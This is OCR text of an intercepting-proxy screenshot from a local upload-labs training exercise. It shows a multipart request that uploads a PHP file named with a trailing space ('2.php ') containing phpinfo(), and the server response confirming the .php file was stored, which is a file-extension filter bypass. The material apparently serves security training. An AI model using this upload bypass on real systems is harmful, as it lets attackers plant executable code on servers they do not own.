 请求
Pretty 原始 \n Actions
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8099/upload/Pass-07/index.php?a
ction=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryidz9BgbMSxWjRZCk
22 Content-Disposition: form-data; name="
upload_file"; filename="2.php "
23 Content-Type: application/octet-stream
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryidz9BgbMSxWjRZCk
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundaryidz9BgbMSxWjRZCk--
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
服务器。
>
57
58
59 >
上传区
3>
60 rm enctype="multipart/form-data" method="post" on
61 p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="up
63 <input class="button" type="submit" name="subm
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202203232316182796.php " w
</div>
69 /li>
70 li id="show_code">
Search...
没有匹配